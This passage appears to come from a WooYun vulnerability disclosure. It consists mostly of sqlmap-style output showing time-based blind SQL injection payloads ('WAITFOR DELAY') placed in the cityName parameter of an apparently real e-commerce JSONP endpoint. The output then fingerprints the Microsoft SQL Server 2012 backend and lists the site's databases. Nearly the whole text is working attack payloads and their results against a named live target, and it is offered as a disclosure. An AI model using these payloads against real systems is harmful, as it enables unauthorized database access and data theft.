 Payload: callback=jQuery1112010467815725132823_1462273401473&carId=116848&ci
tyName=%E5%8C%97%E4%BA%AC';WAITFOR DELAY '0:0:5'--&_=1462273401474
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: callback=jQuery1112010467815725132823_1462273401473&carId=116848&ci
tyName=%E5%8C%97%E4%BA%AC' WAITFOR DELAY '0:0:5'-- fhAB&_=1462273401474
---
[18:51:49] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET
back-end DBMS: Microsoft SQL Server 2012
[18:51:49] [INFO] fetching database names
[18:51:49] [INFO] the SQL query used returns 3 entries
[18:51:49] [INFO] resumed: master
[18:51:49] [INFO] resumed: tempdb
[18:51:49] [INFO] resumed: YicheMallOP
available databases [3]:
[*] master
[*] tempdb
[*] YicheMallOP
www.wooyun.org